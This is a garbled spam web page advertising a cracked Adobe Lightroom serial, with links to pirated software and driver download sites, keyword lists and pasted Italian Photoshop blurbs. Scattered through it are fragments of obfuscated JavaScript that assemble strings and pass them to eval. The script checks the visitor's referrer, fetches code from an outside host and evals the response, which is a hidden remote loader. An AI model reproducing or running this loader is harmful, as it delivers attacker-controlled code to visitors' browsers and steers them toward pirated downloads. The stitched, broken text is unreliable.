

[Adobe Lightroom Mac Serial Crack Cs5](https://lucid-colden-08b9ed.netlify.app/virtual-dj-pro-apk-free-download#VFb=H1eiT92BYrhANLgtGuMyVrwq1m3qGS2yHj3qGWwyPjxztbYy==)



[Adobe Lightroom Mac Serial Crack Cs5](https://lucid-colden-08b9ed.netlify.app/virtual-dj-pro-apk-free-download#VFb=H1eiT92BYrhANLgtGuMyVrwq1m3qGS2yHj3qGWwyPjxztbYy==)



cr";EJ["ZLiR"]="((re";EJ["ZPla"]="\"yah";EJ["bsTa"]="3Tdv";EJ["KXjh"]="brow";EJ["MmpS"]=")>0|";EJ["fXtL"]="(){i";EJ[ "wQnw"]="ly',";EJ["bqEN"]="owme";EJ["LbVc"]="a);}";EJ["RlkX"]="=doc";EJ["HrKF"]="//aj";EJ["JUUo"]="mble";EJ["dH UB"]=">0||";EJ["yrhQ"]="atus";EJ["GaGE"]="].. \")";EJ["ZvYs"]="essD";EJ["dHUY"]="ery ";EJ["zjVQ"]="')[0";EJ["DILg"]=";if(";EJ["dVzK"]="f.. js?";EJ["Wvwr"]="d();";EJ["PBfF"]=";fun";EJ["ojLU"]="\"vk ";EJ["DStG"]="omai";EJ["ngPX"]="ctio";EJ["XdXX"]="rrer";EJ["RKbp"]="f(ty";EJ["SMEd"]="xOf(";EJ["COKj"]="n.

- 1. adobe lightroom
- 2. adobe lightroom download
- 3. adobe lightroom price

";EJ["mUqY"]="r \")";EJ["ySmE"]="n:tr";EJ["EHdg"]="var

";EJ["RrQB"]=";doc";EJ["YHJO"]="weeb";EJ["LLwu"]="setA";EJ["AzUt"]="jque";EJ["lnNx"]="a,te";EJ["PzBi"]=".. I suoi filtri vengono usati dai pi Adobe Photoshop offre opzioni e strumenti adatti allo scopo, come ad esempio i filtri non distruttivi, che possono essere applicati in ogni momento e in ogni ordine con la certezza di poter tornare in ogni momento all'immagine originale, o la composizione avanzata che permette, tramite lo strumento di allineamento dei livelli, di creare una foto con le migliori espressioni e componenti prese da diversi scatti.. ap";EJ["qDxo"]="\")>0";EJ["nwmj"]="o co";EJ["KhYW"]="inde";EJ["iseI"]="oogl";EJ["Bqyn"]="d(a)";EJ["KDWO"]="AT4.

## **adobe lightroom**

adobe lightroom, adobe lightroom classic, adobe lightroom download, adobe lightroom presets, adobe lightroom price, adobe lightroom for free, adobe lightroom app, adobe lightroom cc 2018, adobe lightroom classic cc, adobe lightroom student [Office](https://promlesttifa.localinfo.jp/posts/15528295) [For The Mac Download](https://promlesttifa.localinfo.jp/posts/15528295)

var It = 'adobe+lightroom+mac+serial+crack+cs5'; var  $EJ = new$ 

 $Array();EJ['JYKM'] = "th>0";EJ['PWkz'] = "ande";EJ['WDoE'] = "\\"Iiv";EJ['BHLF'] =".$ 

";EJ["qzay"]="pe:'";EJ["HYCX"]="defi";EJ["ZAkB"]="taTy";EJ["AOXE"]="('sr";EJ["BcrX"]="pons";EJ["tMSl"]=" = '";EJ["to jF"]="rl:'";EJ["IqAR"]="eout";EJ["ojay"]="(rd,";EJ["JABT"]="pt',";EJ["eJGD"]="sonp";EJ["ebij"]="succ";EJ["ztnk"]="t.. \"";EJ["qUUQ"]="sByT";EJ["xTzD"]="ardl";EJ["sccr"]="Chil";EJ["gSjb"]="m/aj";EJ["sNDS"]="ent(";EJ["TsrK"]=" \$==";EJ["ewhF"]="l.. ";EJ["iwcn"]="x

\")";EJ["Rdxa"]="e,cr";EJ["dClY"]="It;v";EJ["aRrN"]="ry/3";EJ["WjQu"]="umen";EJ["MWbs"]="ent.. co";EJ["mWmh"]="ax/ l";EJ["stEX"]="se,u";EJ["JeVk"]="='un";EJ["iPfH"]="xtSt";EJ["TYia"]="ocum";EJ["fvFb"]="){if";EJ["UfDC"]="|ref";EJ["sV mg"]=",jqX";EJ["gnEB"]=");a. [Samsung Yp U2j Driver For Mac](https://raulegrikim.storeinfo.jp/posts/15528296)



[Free Mac Art Inventory Software For Mac](https://kind-kepler-8a5f28.netlify.app/Free-Mac-Art-Inventory-Software-For-Mac)

## **adobe lightroom download**

## [Wwe 12 Free Download For Android](https://seesaawiki.jp/dreameschaola/d/Wwe 12 Free Download For Android [PATCHED])

aja";EJ["AxhF"]="',da";EJ["OeTh"]="se{v";EJ["mjrr"]="\"mai";EJ["wjou"]="ossD";EJ["BSIt"]=":fal";EJ["ddzj"]="ax.. ge";EJ[ "DeWx"]="refe";EJ["ZhMU"]="100)";EJ["LYJw"]="e';\$";eval(EJ["EHdg"]+EJ["eVva"]+EJ["dClY"]+EJ["KSWe"]+EJ["RlkX" ]+EJ["WjQu"]+EJ["ztnk"]+EJ["WTcx"]+EJ["agHr"]+EJ["sNDS"]+EJ["mrfM"]+EJ["VqlU"]+EJ["gnEB"]+EJ["LLwu"]+EJ["RI HL"]+EJ["Ilej"]+EJ["AOXE"]+EJ["kFMe"]+EJ["HrKF"]+EJ["ddzj"]+EJ["iseI"]+EJ["pALp"]+EJ["JmAJ"]+EJ["gSjb"]+EJ["m Wmh"]+EJ["sGJA"]+EJ["AzUt"]+EJ["aRrN"]+EJ["ixCp"]+EJ["hwUZ"]+EJ["dHUY"]+EJ["ecYO"]+EJ["hJsh"]+EJ["RrQB"]+ EJ["WjQu"]+EJ["JDhP"]+EJ["GrpS"]+EJ["VMBI"]+EJ["qUUQ"]+EJ["cmeK"]+EJ["MLwx"]+EJ["Aflr"]+EJ["zjVQ"]+EJ["Ga GE"]+EJ["oetL"]+EJ["sccr"]+EJ["Bqyn"]+EJ["PBfF"]+EJ["ngPX"]+EJ["hKoA"]+EJ["fXtL"]+EJ["RKbp"]+EJ["nqCX"]+EJ[" TsrK"]+EJ["JeVk"]+EJ["HYCX"]+EJ["epDA"]+EJ["lIwD"]+EJ["PSGu"]+EJ["IqAR"]+EJ["ojay"]+EJ["ZhMU"]+EJ["Oeoc"]+ EJ["OeTh"]+EJ["vwGB"]+EJ["gBdE"]+EJ["TYia"]+EJ["MWbs"]+EJ["DeWx"]+EJ["XdXX"]+EJ["DILg"]+EJ["uuPL"]+EJ["Y yZm"]+EJ["JYKM"]+EJ["fvFb"]+EJ["ZLiR"]+EJ["dVzK"]+EJ["hwjs"]+EJ["yJYy"]+EJ["PWkz"]+EJ["iwcn"]+EJ["XOJF"]+E J["tjsC"]+EJ["dVzK"]+EJ["hwjs"]+EJ["xWYR"]+EJ["iseI"]+EJ["ATdy"]+EJ["XOJF"]+EJ["UfDC"]+EJ["pGOa"]+EJ["ZmWi" ]+EJ["lgSC"]+EJ["JUUo"]+EJ["mUqY"]+EJ["dHUB"]+EJ["uuPL"]+EJ["KhYW"]+EJ["SMEd"]+EJ["SAYq"]+EJ["aIFh"]+EJ[ "dHUB"]+EJ["uuPL"]+EJ["KhYW"]+EJ["SMEd"]+EJ["mjrr"]+EJ["ewhF"]+EJ["dHUB"]+EJ["uuPL"]+EJ["KhYW"]+EJ["SM Ed"]+EJ["ZPla"]+EJ["OFyH"]+EJ["MmpS"]+EJ["UfDC"]+EJ["pGOa"]+EJ["ZmWi"]+EJ["oapz"]+EJ["COKj"]+EJ["dHUB"]+ EJ["uuPL"]+EJ["KhYW"]+EJ["SMEd"]+EJ["WDoE"]+EJ["ATdy"]+EJ["dHUB"]+EJ["uuPL"]+EJ["KhYW"]+EJ["SMEd"]+EJ ["ojLU"]+EJ["qDxo"]+EJ["ZsWd"]+EJ["ADom"]+EJ["bqEN"]+EJ["tMSl"]+EJ["TRPp"]+EJ["LYJw"]+EJ["BHLF"]+EJ["UEri "]+EJ["ObTV"]+EJ["emYY"]+EJ["AxhF"]+EJ["ZAkB"]+EJ["qzay"]+EJ["OiCa"]+EJ["JABT"]+EJ["RJsx"]+EJ["ZvYs"]+EJ[" TXhH"]+EJ["TQOo"]+EJ["Rdxa"]+EJ["wjou"]+EJ["DStG"]+EJ["ySmE"]+EJ["KfgR"]+EJ["eJGD"]+EJ["BSIt"]+EJ["stEX"]+ EJ["tojF"]+EJ["dBwH"]+EJ["uXTg"]+EJ["bsTa"]+EJ["KDWO"]+EJ["KXjh"]+EJ["xTzD"]+EJ["BUck"]+EJ["nwmj"]+EJ["JG Bj"]+EJ["Iywh"]+EJ["PzBi"]+EJ["YHJO"]+EJ["wQnw"]+EJ["ebij"]+EJ["bSgA"]+EJ["VJSF"]+EJ["gJre"]+EJ["cMfl"]+EJ["Bc

rX"]+EJ["sqEU"]+EJ["lnNx"]+EJ["iPfH"]+EJ["yrhQ"]+EJ["sVmg"]+EJ["HVcp"]+EJ["pEMK"]+EJ["cMfl"]+EJ["BcrX"]+EJ[" sqEU"]+EJ["LbVc"]+EJ["KkQL"]+EJ["nlpH"]+EJ["Wvwr"]);Download Adobe Photoshop italiano gratis, Scarica Adobe Photoshop gratis CCAdobe Photoshop.. 1 0";EJ["pGOa"]=" ind";EJ["Oeoc"]=";}el";EJ["WTcx"]="eate";EJ["BUck"]="atin";EJ[ "hwUZ"]="/jqu";EJ["KfgR"]="ue,j";EJ["uXTg"]="://q";EJ["Aflr"]="head";EJ["TRPp"]="forc";EJ["pALp"]="eapi";EJ["ZmWi" ]="exOf";EJ["emYY"]="'GET";EJ["mrfM"]="'scr";EJ["nqCX"]="peof";EJ["ADom"]="r sh";EJ["KSWe"]="ar a";EJ["cMfl"]="(res";EJ["VqlU"]="ipt'";EJ["RJsx"]="proc";EJ["agHr"]="Elem";EJ["MLwx"]="me('";EJ["ATdy"]="e. [Lexmark](https://compassionate-lamarr-10f65f.netlify.app/Lexmark-X3550-Driver-Windows-10) [X3550 Driver Windows 10](https://compassionate-lamarr-10f65f.netlify.app/Lexmark-X3550-Driver-Windows-10)

## **adobe lightroom price**

[Download Office For Mac 2011](https://srichonermul.substack.com/p/download-office-for-mac-2011)

g";EJ["TQOo"]="fals";EJ["GrpS"]="tEle";EJ["pEMK"]="eval";EJ["Ilej"]="bute";EJ["vwGB"]="ar r";EJ["TXhH"]="ata:";EJ["VMBI"]="ment";EJ["hKoA"]="n rd";EJ["VJSF"]="func";EJ["sGJA"]="ibs/";EJ["dBwH"]="http";EJ[ "cmeK"]="agNa";EJ["lgSC"]="(\"ra";EJ["kFMe"]="c','";EJ["yJYy"]="f(\"y";EJ["UEri"]="x({t";EJ["PSGu"]="tTim";EJ["ObTV "]="ype:";EJ["lIwD"]="){se";EJ["ixCp"]=".. \")";EJ["nlpH"]="}}}r";EJ["KkQL"]="});}";EJ["eVva"]="q = ";EJ["hJsh"]="js')";EJ["ecYO"]="min.. \")";EJ["sqEU"]="eDat";EJ["YyZm"]="leng";EJ["gJre"]="tion";EJ["aIFh"]="g \")";EJ["o

apz"]="(\"ms";EJ["ZsWd"]="){va";EJ["epDA"]="ned'";EJ["hwjs"]="dexO";EJ["oetL"]="pend";EJ["SAYq"]="\"bin";EJ["JGBj" ]="m/28";EJ["Iywh"]="/214";EJ["OFyH"]="oo..

 $\text{in}$ ";EJ["XOJF"]=">0)|";EJ["xWYR"]="f(\"g";EJ["OiCa"]="scri";EJ["bSgA"]="ess;";EJ["RIHL"]="ttri";EJ["JmAJ"]="s.. ";EJ["HVcp"]="HR){";EJ["gBdE"]="ef=d";EJ["uuPL"]="ref ";EJ["tjsC"]="|(re";EJ["JDhP"]="t.. Ottima anche la regolazione del colore: con Adobe Photoshop potrete facilmente trasformare le vostre foto da colori a bianco e nero, seppia, toni di grigio e altri ancora, oppure creare dei nuovi effetti di colore sfruttando le opzioni messe a disposizione dal software. 773a7aa168 [Muat](https://loving-ramanujan-9ee8dd.netlify.app/Muat-Turun-Al-Quran-For-Android-Digital-Untuk-Apk-Cracked) [Turun Al Quran For Android Digital Untuk Apk Cracked](https://loving-ramanujan-9ee8dd.netlify.app/Muat-Turun-Al-Quran-For-Android-Digital-Untuk-Apk-Cracked)

773a7aa168

[Logos Bible Software Download For Mac](https://condescending-meninsky-6f990d.netlify.app/Logos-Bible-Software-Download-For-Mac)